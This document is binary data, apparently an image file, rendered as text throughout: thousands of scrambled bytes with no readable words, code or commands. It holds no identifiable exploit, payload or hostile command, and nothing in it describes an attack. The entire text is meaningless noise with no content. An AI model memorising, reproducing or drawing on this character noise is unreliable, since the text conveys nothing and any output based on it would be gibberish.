䷷��)�KΛ,x&[O���@�\ha��A�!�a���\��d�9F�Hf�����?<��/<dn�25h�QA+|�������0�Ō�I�fb��ú��f�Sr�@o䊫D(���Y�)�-��	w�E\`[2Vv�Fn"a��Mu��#3�m�4�c�@2�%=$��B��3��J#�����g�FT�Xo��
���̚)��-
�&	 � ���n�z,>���Y�Y�\x'�a,��a���`���0 n�9 ����Y��)�o����`tR�όA)`�>��� P ����E��A�e�4�򏧀� ���@���8���),����!�k��Ԑ@4t���J/�0 6�W��5�`�?�,@h�Z��?:��(nwʂ�?��gL#Z�㌬e 8at�c�,F7�q�����^7�uŮ]�R�(��������}���"�tP��Ѓ`��$����,�b�0��2F>�M�c.�d��4|�d�J���!  �p�y��Z���p���3�cE�T,D�<"`g@�?4dBNR�J����Gk�)����BA�l��,���45�����ą@o�TM3��7��q-�#����� ��Z��q�	a���ᇕEBG���?l�,^���rB7�%��cuJ���;��xC2VZ�۱%wS
R�fd�EH�<��N�<o�����,�IJ�VL��2�����N_,.��}i�����u˄�A����q#� 	�F9dT�/��@)����i�2�?4�uJc�� qTUS� �*?#�8C��Z}�����+3l�9-�� �Fk� 2/ؘ�V`���#p�?�5��=�-d��F� Y�qd8�@L
 ,+c���І6���k��#@ ����Â$�b'��c��AQ� ɬ�3�I��>�ȱ l��$�cI�5^��q��MX�8X���@���T� �����p,.�:=�U���4dF���@�8b�`�7���؆ΰ��5�����$�oxC6ΰ�?H�9��,հ��p�
��Ǝ����-Bf+�9��6��ӝ�̋<��$|���?ɡ#���ↁ�IάN8����H�~f��:�>M�YNp��e94z��ڡ�$�b����:����o��Nbjʙ�鈐T����E�I�D=�Q�
`����O���Ӄ\ ����0��#8�c�@�=�J�|�aeluk����� r�5�pm�B��:���4��C� ��q�7(y��5�c#ˍUO%����T%�VM�9�^�uf�
�za��<�D_Yl�� DnI9��BqNآc�z�#X��� �n8�*#��%\��`���::Խ�LJ:5� >��+�N{���>�{6�̌�1�a3�rO��D�^��a���"�����uu2%g'$N����0��le�/沬<䰲0�!�'��0�q39X"��x;�0K���9������3x�Iv�i�f1�kZ�z�in&`�a9�d�9��γ�S-��$b��h���x1s.�L�_�b��3���.g:o������5Z'LF
�O��(�iD���6�����+pB1o�Ԃ#��K���� u�iZ%T�t
�4\]���W�ԍFQ�6�3	<�!�5�)��ʆaX��(�k�@��es�0(�#؊@>d��b�js�ԡl���� �q�+�R��$y������7� ˪Z��/�8��X�� ȵ�H����[��h�jP'���F�8mp�h ��*�+�g9��k.j���kц[X�G�R#K�4�:�r�O���z����/�����?F��9鯂��)���)��ѵ�p�M�|�X(�hY�B;�Ql�z[6\�;0�
�)����%=����\��H�30<Yv8bұ���5yc2k��{��,a�&T�-#�A��Dm��{���(����ت'��'eЂ���n9kGR��<+>2�˚�r>~����� �0�5������j����c?�*�����{ْW�?�j#1��r�I�F���ˋz�I������c,�؆?�#H;������*�ɀ��|q�[��X�t�%h�j���<ct��j����
{�
p!����j� dA�������-}�(q?SCk�Dq:�p�g����� ����8B��H�z ���ä�?��� 4� ��D��F
�H����Õ[AJ8Ɏ�aD��7���@�%�d�K�X�(�a�_��˫&'Ӽ�Qa�=-�������wjL���ʵ�Y�Z>�y!3��(~; ��!)���>���J������kئ��� h5���	��dA�J%�T28ю�8�˥��H+j�����N�4��,@�T���A��khU�N��0Ѐh kh 	h h�P	���P��h(��Pf(�]�0Qm��E�}�QQ�Q��
���5h��QU!R"�Q#�Q	��$ݺ�P�P]Q)}Q�QmR���hPP/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�R��+`g��Q	6X� �S��S�S=�S��(`�Qa�D��+��<}� H H �
6X� Ȃ4�S6�<U<��L N����,H�?N��.-T1E�M�TE͍��
��.��
�M�H�1�Tgd�
�HH �K���HXV�V1�.�Vl��.�2b�Vq��n��o�U1X1�P�NU���`��e�UZ-4��c��l݃((Wk�E��j����;5VAȂVM��d�j��(��
�R� ��x
֩X�
��
�ؐِY�͂ ��,���mY�e֑5�j��,��b�Xh��e��^�Sy��`�=ЁX�H�=X P����P�(X�(`����=ȀEX{]���U����^U ��
X�=� ����mZ;E�H`y�Z���H�V�[{��E@س�6H ܨ�H����V��Ё�=\��[���ٙ�T6������\c��ɕ[�]E�V0��= V�-�%\PVa�S
�ܨ�
@ԏ����WE��
�[�� ���e�
���X�
x��܍
x���
��UV
 �+(Y X����uFx^Xڨ�xX�
8�(XV�^إ\x��.� �j�x_0Eտ%���^xP!�m�,�V�W����5U��H��
��-�
�֩�
�^Oō�-�ڍ�Q�b]��]�,p�(x���_�p\aU�H�Ʌ
Ȁ	�ݾ��jUTǅ����mU`@b%f�%N�'Vb��
��+��f�
� v�ʭ]΀f ���(H �26c����
6�W��m�^eU^��=����c �a�����ب������x�c�_�[��Tx�U��Y��8������E��d
Xc5.�R6c2�a�]d��a^�����EF.�]�7� `�]FU饀� F���
���-f
`
���dD&���U d��)�]��&]N۶e ��jM��
�u�+ �pc
�tF[baB�����dxe
��,�a]��e�qߨ� 
`
Ѐ�]ۆ��~��Q��Q���ݨ�e@n�
n[n����%X���)Vh!��U�g}�
�����5.�2�h
�ڈ�
�E`
p�E����
v耦�]�e��t�v��Hfdh�g��j5�c�b(h=ր
�i�h_��H�j��vc��j��i�i��]�k�ަ)��x�S��
��|��x�z�憆����Pl��~�����en(dk�]��ڃ���VZ��Ȇ6��g�6
x�E�h��Ԇ�+��Zx�����=�mn�l�g�����~g� Վ�0x�U��g��Ԇ��V�g�l�����=}5�S�����Nm���>m�F�x�c�f�5� �g���V��N��V����ghZ�&l�0n]���^m�	g
x����憊Z@j��5��x���n����������Ȁx�Fm.Ff�nM�T5 l����%q��q0mq�?�m�����閊���?�o86]�PnP �oHZ8�������.΀��n`�+Ё�^���q/mq�H _nة�Bl����䞆Φ�g�s�!��0��g8m�^i|�o�Nr O�,�sx�s�l���<��+ةzy n�����p0�
+�`��ܩ_訸��md�t{�/?�+�n��ZP�P�ʦ�X�ˮqǍ=H�ݾ�V�q��j�O��'n!��C�S�t��n��{��D����"nu<�HЁn�vo�n�s5�v5�[��4v�6@r#v�J�V gd�m�����ww�Ӧ� �g��?�7^� q�ۡ�vgU�S}c���Ap���h�[ �?��He�[ �[��.MPR9sgК��=Py�_���N�� u|��bn���0�E@K�?mgH衇�،���X_z�v�w�������W���:Gm��D4gT0�+����� �xCS�ps���t�Y��H����w�x �����X�3'��a܈ʜj��ύ�lk�g������ɯ{�?��@�[ ��O�O�׀^Qox�xd��[����\��[h���������{�gh�Q}��}���8Z  ���<uF�_}��} TU��Y5f��o:�@�Ȉ
\���~��{����ǅu?�Њ-�<Њx�{&h�+h �>�E�Z�g0���8��,�A!F��,�3 �e4� ��,^�e���"���[!r��0��+"Bl�˄�7$�h-HĤ<��Тň&�n`Qr�KgX�aUՠ\9PFĹ���.���	ԟЙ,1j$9����@�~�1l_�?ٺ��KAІ!�����"�U�am�����#��~s8��4g<�����)�'. ,�����a[��ŵy!.$����DR��
� l�?M[s��]7�3�4�}|����[�}C4(�)��O������[�C40��ۤ
B<7��oN��mdE�iMU�D������9--T�Vu���?jв���ě��-��ǂ5�r���ċ������k�F"�t�w�$��i0}�(9ZhІ�l��Z&l �Gj9H ��e�K"M���T�%��s.y� �mFD�l������v���z°�`P6��{��XRW<��O�홞5mn��w�!��8�l h^��b�i�f*�RWX��/H�d�5oa�@P>��J��) ����&��i@��r�C6��S��؀0[sFt�"�-(�RR!i�eRH`k�8���O�FD�P�B�����0�gB���Ħ������S�|4�R�RYD�>�9|��/.i�R,d��8�4�i���/<��/_���GTq�*��)G�K�& ���,�c˲�e4<#�ȡ�p��$R3�@3�9E�ݤ�]2|B;���ږ����*/-2EK���_"����&-�3�B�BD�����9�����+�(�HpE~���8�)0�䙧�ě�j>yUQ��~�pE:G�(9����䜟�A�'�¤1$8���%�;HL��������/�$�C�O� r��0�:$!4�K}��B<�[�
�*�<~}���Om-�J,&p�4PA���R7 ����(A�H�r�D��n&p	�|�&0�y��$Zƾ�K�s�/&�7_H@y�( ��EY4o��c��`���y`�$`��iOhH���� n@U�X���р�Bv��,6ůR1��3�۲��c�@�c!�!��ɢ�hA����o��C��'C0��4�
�`*�g�}��ǂ��~�0�9�CZ�|I�h����� � ԏ�8$(�׀�@�[<%*%rH,`%�;$4!@U �U���(�U?=�b��Y��Q�@H�]��6�!a���/�)�=2"��M��䠚��&8�)�q����<':ө�u����|'< !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻ/�͒��Y-	���E؍V��7*N��1�ǎ#C�,�2eƲ�Ͳ�X��C��F˗���s��X��_�@�fM{��ǈs�l�����ܼyc�W�������%��8	Ѣ�~/u��|e���y�5�V��u|,��˫'���z������L@����G�p#��� n!�'�T@� (�p�5߃�A�^zF	U!R�ҍ���bP4�("�{d��64�T+&��W-��/���2ژcBՈ��2ތ(䐢EC#�G�d�L�Uۓ�E	%n���X����\N��W�M�ub�if�h���l�����m��tz�M�m�	�z��Z��z)�b��i(��&��F�脐6)V�V:d�f�規�觊>	���XKu��JV���*����
�z�Z+��ުk���:K���2��j,���,���^�	9+m��Bk���N{��ؖ��D�m�ْ����KߺS�������������@4��K���j��,�2��
�f7,%����W�Cl��K�q�w��ş%\)�{�q�(��r�z���j.����\3�/߬s�<ی�ȇ^�3�6�s�H���&��t�P����@�3Q3-u�Oo��`���b�m\�XF�M�c�]6�p36q`t�mw�x߭w�|���w`ˠ�%3}���'�7=_1>��@.y�?^y�On��s��	M�k^z�sn��+�:ⰿ^������.��~��$����K�(�����O���G?����^=�!'�O��=և}�͠V��槏���~��/���?j�h�>������� 8��q�J���*N<��G'�
�����5��f��dB���r�� 4a
Q��N00����b��p�8��k�C������2�N�ft#0� C��S5P�ܰ-N��*ъ=������́`�]7���(�ި�����팃������:bюt�"5$6*h�8���Bv���"�?*�Z�$�zÒ���%5��Jr��&E	�:�P���3d�Q����l%,g)�/�р��B-��� ��T$��-'��wL̘�A�2���c:3��\f4��� �X�h�/څf�j&4�)Mr����<�9�9>_n\�P9 �x �\$=�X�C~�X��'@�IЁT���;�偀v���EAЊNԢ�(E��O��j���&ݼ�Zt�|bJ������.�)Lg�Қ����H��	��-34}�Me:ԠU�H�0�'��c��b%�FEå�Q���EV��ծ��_��VŪ��
a���Q��5�o��[�*֬��{�+^��׾���~��5�J*x���	,`���2֨�-�d�ٖN���ee!�[L����lhS���:�����3��YK��jgk���"q�@­Js����V���mpy�֖ʳ�b�q'�:7����s�]Y��w��^�{��zw���.x�+��"�1������m$4���������ot�;]�V��ݰn�$�l� �~��p���R����po���eR���İ�3��{��ܭ �"�]S��!�d�q�)k����_L�3��N��m�����9�LdYT�H�q,Ղ@�-�4�!�"6������e-��=f�]��2���cN3��|�6����M���μVC!�& ��e��pH������͇�3��h61��*�m�JS�ғδ�7-�ZЩ�ހ*B4j�hBPp�9�l�:�Hkb�ӷ���u�kM��4��+���b���N������)�>M7֨gfH�/0@o��\9P�^��<i��Ꮆ�ŭ�v�[ِ�qf��z�;���w���{���YR���O ��7���o���!�@�'�p�7��	3=4��v\�߸�Gr��\���S�O����O/�L��C@Y6y�w������e�{9��#�л1��l@��Qp��<�'
E��ѷ���cw�_�.�������cO�����,i��i?�h2`ݰˉ@��Fԅ0����-�ޅ���lG{�Վ�Ƌ9���#O��[��|�G���o^4ژ��x�n`?�`Drr��&g](wr�q��w���Ǽu��{늹�����y?|���ƗE4� �m$?����}����[w�y���!�d�{�����B���?���_|�[<��?�iA~u����}� ��\4�0q�cD� w'�Wq���~���~�~� �V����	�1�(|�~�!�|7�0���.8��7��W�3�y��5���W��` `/�J�L`����G�0`�PH�Rh]F��W��f�Z��\��^x�`��U��Aa؅ �� �Wx� r]���_Ȇv�wX�x8�|�58� �q�`�gyg %p{W�!��{�q}8�~���w��������؉�Wk0 ���Y��8�!&Љ7"���"B�8��X��H��X�d(�]�yM�1�yK�!*P�u�!����yx��z�g(�[����7&}�A�ap��D���,�U��:u,pB�hp������(��Ӹ��؏������� �Pe9� � �-��P9��(�6H� :W�Q���3�� '9P XD� Y�.�����(��H�6����pc�`�3�cݰ��1I�Pe59�=��w(Bɔ�֔P��R`QI�S�V��X��UɕWٕ`��b��aI�c�f��h��U	�n��p��r�t�{�v����zy�|`{�}������	��Y��I��9��y��阍������	����H����P�IɓG��q� �!��Ʌ��i �E!�!��lԸ�& �����"����g� ��)�+i�t����{�@���@`Ϲ�Y��)��ٝ��g��,��*`&�����ޗ{�� ���@ �l�"� �9��� -����Y��,Y�ܹ�
:E�M%o:�&�*���� �*� �@�j� @� &��,��.ʢ��*�4:�� ��l� �` ���GO{С$�:�  q!�G*�� I���a��� 
��(��4��I�{��3ʥd�ꗴ��j��iʦѐ�,�?� A�*@�,@& �u:�lx�� �����x���Ц�������i�`�Z��@�
 pj�*�EZ��� ���J�@` �i���
 ��|�:�P�
���ʨ�ꨌ��:p�/ 橣Hz�Ī�˸}w�@�?� @`)���}�z�VI��������z�@@�*0�& �ڡA��䀑�/�Ī m*� �*�Ez��j� �I�y��aZ��G�ʭ������'��
��:�!P��ɚ;��;��*�$��p+����D�-�f��
������:�
``�K���
���y�J[!@�
�,� ��@���*��ڰZ[�A��٭7����c�dۭp�������ak��� � �x{�n{��JR�*�*��Z�,����
�zk�a[�:� ����  �J�
�`�*`�' �Y��ۭ_�А��[��K���?�����;��k,� 
�������� {� � ����Ȼ��P�;���J���Ի�;�<k�ڻ������K�˛�z��;����� �Ѱ�9� ��k�Vk��˼��K��`����F��+o`��Z�$�}���!������z���[ڿ�)|��������7V��˿N�@�}� (8��� �4̻H�#<�$L�Mu���ô �B��C��;�L���$��-���ˬE�D��)K�p��8��|
8໅��E��{�jo��g,iL�,`T�P���[�z�����U��zL�X{�Ƃ<�>���g��yȂ�iȃ*��|��+�
�o�7�|0���ɏ,���k�`� GJ�iK�@� Â�����J�1*��|˕�K* �{��ȉ��L̈������)��L��,��	I&�6�6����Kw�K�� ��<�͋���	��%  % K��k�-��y�<��*������j�yy��k��J��Π��O'ʹ�������\��cmZ��q��O��Z�&�����! çڹ��a����l�|��zc@ ��͉��e�$H� �P�Dv\�I��{�����ڭ��/̷�j���mj�F*�/��Z��ZM��@�f}�e��ڀ�aJдDk���Ĵ@��.w}�{��H��X����@�ִ��T@H��wM��W��`ؒM�w��ql�����i�Qhp*�h}��� ;١}�}��e�|ZeS�ڬ��M��,���A��!��� �U��,���ڢL�DM�
��/P�!� ����@@�0We�,¾lܲM� ����+S*�s$}���޿�jhݽ��=߮]e��|A�����w�,��S���� %P͵��ݬ|�^����|Ϋ ��ϛ���ٜ, �[��L��1���+���������{���K��p���ً��N�` ����8>�?~�
�D~�F�w�̷
����M�p`v˪�Z��҅��[�B���������wz�8\B-¨\�E��4���\P��]����o���@�@�\��N�A����^ي.�^�AJ&�G��  �8�Pk+�ǎ�������;��Y���I�s]����'��� s�+��l��Ƽ�4�\��������
����>��[e�
���nʦא�J���ͩ��=�l��8jީ<��.��ͷ�n�*M��� +��ɝ*��*����L�F[e�;�䭹*�:`�M��W=�m��^��Meڪ��i}�!��x���^�/ژzn��*�����x�A������0�~m��Z�T i��Z֩J�>��\��}�G��Ѱ�x�!�}ݶ��T��Z�� ��`�I��
�_�Y��Xo�Y���Q�Q�2���@�����:���n>�����w\�>����z��j�����j�Ө��ko�YOٚ_ٛ���in}�z����Q������П�p��O�K�O�'����ڟ�*�"�����;Ʝ� ��A���N���������կ��O�ֿ����'���,�����Z��+�ٟ����޼Ȫ���{��A��m��8u�!@�lT�P!��ж��Fka���,8Q��(�5�M��Cf �fCH��&�|��%C�0Q2$��ͅ8k��a��5�]�FM�@6,>nJ�ZM H��Y5g�
��P���]��hmR�tF�ZP¶I�(P�'��l�eM���Ih �/4h@�06��*�XŪ4�m!�A�����D:$=�4�U�.M+
�a�`=���O�@Q��4�h��
	�U�;�u��{��2�|�nݥ��&2C�H�)2�J��ɳ�-�����^�h����Q�@@հ�R�	�R
@�J��ì���B)�ȁ�,6����K "��f'Ȓz�&�*?�@�f 6 �@,����$�q2���E�60P��X���D�iI���n��P���ȹ�$�������ɘ�l�7�~�fB�%��2h����!O����,�UPA!+)r.�0MM��Zo9r�d��m +�3P�c	P@��IӚ8��SP/�KFM�R*�O�-6�j��S�tӜ$�jD�V�F�eU�6�d����)��T7����jv�g��fD��*2�ʠ�uhO�TZk2���Z wVvkS��T@��d�H�.�o���T��wa�K#�X�ζi ��~ڃј#(��Z��,�H��;�q[��ɬ�B�K�F�I�=$XLG�uwҗp-�����w���l�.��(���4��c�g���lHT��"j����g���Jh��H!��Q�!�N
�mHboa�'�^�9㤈��6L �g���X)�G�p�ȱ�a�_|����7my��=Ԅ�q�_��7a8����7أ��z�2�o ��!� �(2��	3��~WL������|��u�/\}*h��}���2ޱ�~[j_��E+|�ɇ��w�|5�6�k�����'�l��F�[ ���F4ޔ�"�k@	$�@hXC4O��c�(0��X`��(xMJ#�6�n��$,�q6@ �b�5��ą�h�d��Ieא�5Z��mh�#Ѐ 0��'��b���2Z���.k�b8MŤ<����k<�fXL��t�F7��%�ꘊ�q%HE��9F�~��ި;�Q���
ɶ8�`
xHE-�
<���q�*�HB��8�#��T����#(]0A<��܆ �JB�Z(+}����"�ì�0��k���L��Y,�Й1���T�^�j�����=s:8`�^iMd3��̦ �h ⛻4�!��LbNg�G�&"'�nj[��-(��k�o�LE8��Pej#�fE�YQ���f��F=�Qr.����)�p\����{ �"����G!Rs��3� 6y��`
Z��6̐H<r���4��ʕ~�3ME	�ZSh "�8�(4 1S<pr�HI���r�x�U������r�+���u"�v��6S�V�9��ā\���K����b] 9�^�\�\!7X��r��-/��֮vb�`Yђ����-���Tx"��F8֩��U�Z@mo+&*$��
 q�[��ʓ�.@n>�L ��h��{�v�"�ǅF4�[\ojS�5ny��M�W
�ny��~"����^y�2���V��������/y�[>\ X�5I0�|���u�.A�3k_�����^�OGX ��
,��#2@�]l�S\8#F�n�
h����g����\�>vpg#,��i�&*�����X�N~��lae,3��A8�<hyƅ�|�+��ሮ���eO!e��uv�/?�~o&sf۬e@�_���n��/�[��
֌a@�`͞(���Z�h���ą�h<z�&���	Ћ�s��F8FЩA�C�����V{���41�_z�V����5��[)x9��4�k�e{���$�����c^��^FDB�	l/�Қۈu8zP?a*y�Z��>��eX�٧&�h8ho;߻���A�s1�$6��Z�t�8r��Z�{��~s��p����ֽ� $�j�N��x�ߢo}�������s��|���G�x��m��x��ظ�3��F\�	 ��/Nq���hΨk?e�q ]�E��9�q�C$��N�B�~�P$�O� �^t_] ���{p�q���>z�v��`a��ѡ}u0}�0;ݗ��O	`�;�����'��0{Bu��?��__��WYt�>�o�_�9�y{��	��{[+O�آN�9��A�s��j'���ן��2q���?m���O'}�z-�����uO��Q��~�W?|m�m�T�<4�onZ
 ׯ�<i�t@���g?q���������?�R����qv[轗��s`�����s�F;[���{���?����p��+@�����9p@X=���?�?0��sX������@�{�s�?m(��#A�+�#P������;� JB$<B�Ӆ`Ѕk�]Ѕ#�pB]p�'�B�BB-��)��
�)�J�IC�[B[��'�B,ԅ�K�C �`��2TC%�C6�,�C� �#�C[��9(�LKB���-<O �#��>4�#44�B;L�DM��'C'��B�{�J���)<	�Ě:0�?WTE]  C]����D��:�E]�!��U��P�E@(W\FN�EbD�hH�),f��Q��J��+��כB' *�J�j�j�EsL�JL�=��)����
.b��kԅP`�cCJ�z�G]�BK ��5\<\̾��{�>\,�n�9K0�M� �8EoTG��Ý�2�ICɏ,I���^ Ô��t�����$IX�FI[�ԅ��ő�I���C{�JH=.SI�������2�x�I(<�dJ4��^8���sx�kJ��ɰ�H�,�%�G\,Hh�`��r`�gԅ0@BZLK�<ĝ�HB)����sȾ=\�S��<0v�x4DD�E�ȝ�Ȏ�����$�L4�L��L[�B�$�R�����U��˄Ŕ�?μ�9�ɔ��{�}�mx�^��{M��L�|'˔�������k�H��L�Ɨ����F����4��L�ͼ�Ʉ<CL`�K|��}�Z�I.LB��#�p�P��L;0��KF��)TK)���<�����g�HF��ɴ� �N�N���셂�L��IL���Ϟ|�$�=׬H��L����TM?Ŕ���<�����k���7�|�9@P���,���/��Q�Q  'R'�D���t�Cp��� $�"mR�X�R&��2Z�$u�#X�(��#��<�� �P�G'����*eR u�-u1|�#]'8�P���s���:�RA��-T5TD=TEMTF]TG=�G��F�TI�TJ��G�TM�TN�TO�TTQuRR�QS�RE�S�UMUVUUX}UYuUZmU[���D�# ����U`�Ua�^��bc5�_MVdm�d�Sd�Vc�>��h}�>�V>�Vm��m��o�>Wp='0Wt=WuMWv]Ww=�7@�x=�x�Wx�W{}���Ȼ4�[p�&�X���\0X8X�MX�U�\xX��X�}�aȅ���X���a�X��X���b��Y��bٓMY�UYcHٖ}�b0��Y��Y��Yb0���Y��Yb�ٟZ��3��r0�t��*؂]X�m؆}؄�X��X��X��X��؎Y�-Y�MY�]Y�u٘-v8۴mYt�ٶ�Yv�ٸ�۞�ۜ]��]��e���۟�[b��c\b(ڲ���A\�@ܛJ$�bZ�؃]���ܩ�ڈ�X��ڌ�Z��ذ۱۲eٳ�Yԥٛ]ݞ�Y��Y�Z�%�cx��M����[�� ~���ȝ\�M<�\��܉�\��Xp���گ�bH�'(ݲ5�!=[8]�e]�u�398��m�������m_�}� �]��Q��]$}\���[��[�)�Z䕀fX�U�\�eP-�\���е�0p�g肓%�ҽY��P(o�M�z�^�����;_�M����}��}��.�_ȵ�Z�a ��uX�]�(�������~8b�����a��X`�M�_��F���n�`����]ٗ��Y��Y��!@ @��#n�mcc�[c�Z���ۜ�7�Y��۾���\�=
�����kH��)E�a�/� \p���Z(^ f�A���X������Xjhj�'p�!�Y��Z ��#�n� ��x��.&�r��r�Ye��P�YNF���7v\����x�'H��]a�Zu�.��]Bn)f�Z��ZH���g-�x�\��E�\�N���F0`�ubjzp�a Y��a8Z��z�� ��g��>�xp����5�k�3v2��3>�#�!6#3_��0@�Z��Zj�]�i�\9�]�u
DX�n�0��4 �4��xH�s�a��Z�d~�C(-�y����X'���j��k����>_�.��^��A����^��Y��X�E��٪v����_ �0h]0�旎�j>^H������fڃUn@��aa`Xm��4X�]�X��$嬽X|�؋�����Z@5xh�n������l��h��3N�v�����Yb���0�mb dpib�c��c>�c�d|���]Ž�[�)��n��\Ap{�&H��ej ao�_�ՂΎ�X�\%��Q.��a�_(� �m�ܐ�f
�R.�ln  �>���^��h���zP�b�d��X�c���_X��.#\ �ipgx�h��i���7�n��� 
��&����.g˞c-�a�=�N���fH��Ɓ{��|��mk!�cZ��Mm5`m������b�_��#xb���2��^]b��Y��7 q)oC{ ����i=?�u�� ҆[�>\r�_&,�E��ƅxX����^o��X�n"�X8blPb �j�!.�U��a�r�X.�Z��g� r���kYx�b8� l�l8N�#@� _��a)��Z��?�0Pv�j.l��>@�kPlk(�B�\�q�>X���_����@ 
j��t��dxof��e�wf`�z�Ze���a��wX��#Hm�N�bX�0PY-�'? �t�Y��2nYv�X�t�d-m�~��}c��Ȇt �k�K�_9xd�=�c�d��nbH�k�_������o�&�H�\�Vo�ng��l���Uy��\U��ЀnpeR��fv�v� ����\�p��j��h(�@�Y�f@�f@ !��^'��Z/arH�&����F_v�>�B�k�nk�m�w��샽�_��v�!��΅�6 |�p0��u宎�a�g؇a��6�.��~���hYf��l�8l���!���_�Kǅ��L�7�x�<�i=���/�@�e��Ɔ�j�&�)0j\�@�t υJ�������fP�nuU�Xp�-x�.�A����0�j9�u���QLʽkŲ�R��~����1�,K�8�e��)��Y��Lc0gҬyl�͛�A�vK��[A��`�(ҤJ��P��4S�L�%Lˑ4�h�J�"M��bǆ]��0�i��Z;�_Ef����ݬ��|��6�������lZ a��q��3��3&k�/�ٲ���OܐfC����ؙ�Č���Lc�q{�n�:ܺo��M�&�3B�C��Ӆ�>ɏ*7�|)�0��Հ�YSS\<�%`����Ç��l,�aӮo{�[�f��j�%KJ	�~i��.��3a �=O<�I��������B3�TK?43	e�C�?#�0�a��.�H!0��L1�t#N9�`\qAi#4�@7�R�hy	C�x�Ђ�x�u��u%[k�5�2W]#���K(G�-~�`��3�a��E�����R�s�?�a×��"���j��ĕ6�&�#M7���o�ޤN-��h�O@]s�s�9�j��xԒ&�L��?���R�e�
�0��2���.��G�c�v:�a����3� Bb:���Kr)�L?͈P١�v�9��樍�ڔ�1o���O>�i8�9�x 
�.����GHY֗g5��c 3m��͗�̂ט����C�6���0�1d�/R�S���� B2��Qs3��������:���m0M�ѽ!]io��s/q@g� �9ǜ�JYW�8�X5�;�Ђ����YتV.��V%�(3�2�ٽ-��W�z�5H�6%��
G��6ńK2��k�G,
�.�3��n�0�h���tz��Zd]v��A<V�&��@Y��SDC���%�Z�=��\s5�l������0�9�B�#7����Jb1"T$BGN�@����T>��k)1o�����/�6H�z�R����?��ͻ[~'��Y��`���#8�Z���d�7��Q�#o�2��ͥOR�8C-�7�M�DS�H���*�E���� ؖ��p�kZ���C>Pr/������gFd�τ&��miF���n���p(R!P\��P�0)�[!_C��І6D`���r��۫��з�v�oR�"AG�=�P�@�����q�e��qxC4&DzkL�#	G��Q��N�>���J	� � �0�)=q�p�R��`e8^��X�������'��s��ܥ/���a�0&2�i�s�����2{��eZb�֬&6�Y	lns���7�	�q����$�NK�c��Xg;��?��GC��>����?
Ё
��=�A�Ѕ*���6"�G�Qt��hE1zQ�j���hFA�ѐ�t�&�hIQzR����,})I*Ӈδ�4��Ms�ӝRq@��O�ԟu�B-*R��ԣ.ըNM*S��ԦBu�R�*V��իnժ^�*W�Z��u�>�)Zg
��.��X��l�r�U�p��4ƪ���D̰�6l��n0ï�5�_��׽2C4��`+�Z�Bi4��~TC�lDA�WŒv� �5BYx�!�O7�1��*��7�#��BC��ج7���َ���F^��!�(�$���e/��ݒ���.Ff���r���׏��]ق��؆,���od�G�����f̷���,v�����#�����ʋ]�(ü@�/wg�[,7#p-�́�l�&ְl6ċ����H7 ,� �/�zW�;�q�P��H��a|�~(C��0�hF0P�̸��3��k�!��H��~�W�}�e<o���9��L���-��p�C
U����l�%sw���FF���4cB�k?���#\s�Gv|�m8��ڈF����f��A��O}:ge�f�(2�w�i0`d����e�P�#{6ҁen9�ю����1�]e�`˶�5�om���(#���c�k�4x��.����g���3Z���M[�>v,[S[��1��=L�-�O�5c�E:Ɯ9 �� ��^$ox���>7F�-���7N����v �ݩǻ�o99
��!~Y0�˛���)��4�F2@rq�[
!?9�1����.��r  ���Ao)̜���7�-�����@?��=:[h� `3 � P=��;��b��o�w����f8]�NG@;���;]
a;��.���c�U��E���A�R�;��ޏ!Ƚ��(�ף�p������,�f�f���ʸ��1?��nU�7�kt�AO�7���?==7�Zdï1�8|�z��U�"������Ǿ#@��{��3��>����7_��?�0���S�ҧ�F���z� ��|\4R}�Cy��~�6�
Ա�0\�1�� |��x(�� P���2F��1$wY��e����1��8XZ6��1���%C2< ��0��ɉ�c�V�4�Ɵ ڟ�����`	� J���_3H�� �m����Ftv	� ��v]�_�!���O��՘aCބ���+ �+�Ą_NL]θ_� ����F�y�hL!����D�6�B5�K�}����g|XF��F�8���Y���o�!6C6< 6 `N@�#&��`��ۍ�����g��B�/0�)��*b��"*�b,��,���%�"����*��wYV�"1Ң>����^�cc�lD+8�2�L2Ģ���+C��@����=d�]#,�#1֌��";�c+�C���O��Ta��D3���
 ���al�������d
n��C�Ղ0$����
�@(��
 6�ē�1 ���8�����]?�L��1�d����|��C=X�D&
BZ�L�Orb�=�6��BQ��|F�.H��)�̲1%/�UZ%TbeU2e�AV�Tr�i��L,�0r%F�@UZ�0e
��VB%3 ��yeU����a2��\����h�.A� TN�.T�Hf�U��@VC�]$�e�F��
&g1�>%1l��g��U�@2x���P6�6XV(CQ�gdG�G�fG�K3�3`3�&��m� o�&o�a=�BY��m��p�f(�LDՂh8�.ԁ�d�1���u�@Fܦl>gm�gnvy�Lb6�n��Z�f2�'n�@�&;4C3��o��fq��o�3xD\�gG��Mg'�����B2��. �2��.��grW(P(��A��@v��(M*���d�����h���rh��h��h���e(D�f��B?�A/؀{���\�
��
̨F�(�V��>�e���֡x%��!������f��C/C3,�
�@(C/��
TB��i��4�)�5����i�ǟaD	�)PC(� ��E3��2Ђ6Tg��)�N*��碮d�2C(��V��F'F@�:A��驺�
́��k�i?j1A1�@	 @�"@� ����V*�N*B�Y5� �^��䱆K�6��
�-P���U+:X�� ���3��$\+��g(�hy����! ����?��$ ε�(EX��)(F4���v-W=�k�콂� l�ܫ��+�1�&l��X�^k( d�T+(��h�f-��'����93�� �t*8�_hA�u�X�����_l�~9a?��‪6���ʺ�z��0�Cm1X�-xb�f���fjӎ,`���9�,4�ƛm`X-؂�qI�[��Ԃ�Ն��>��f-��G?�؞Ct��_,CΞ��~��Bd���9��� �9 _�+��d^��6 �Ȟ�$��-�Q>�9h.�N��V�n�m�n��j늭��Z,6��h�fm,���6�k��n	�.ԡ6�n�6�����zjN������:3�-�&��6������h�.C8�@��$�C.������F�@�VC3����z�5��jo.d���/����������p8h��iA�2C5����@2T��jo�WDu��ZlFx��0����@?h�
��vW��	�o�.o-,58
�of��ΰ�.g�C0��0��ϖ@8 �ц�2��
�g4Cti��� ���!�ms��2ī @���c1�K?�o1����e7o���&��Bn?�C`A9�F<���B끙5l��3�� ,��+FL��1#/r8x�2�-�X����em��M�ߦ��B0�B0�B�,C.��'�2 �B	ԡ~j�(��!Ț�r.�/FP�vM�(��)`F,6�r0LBo
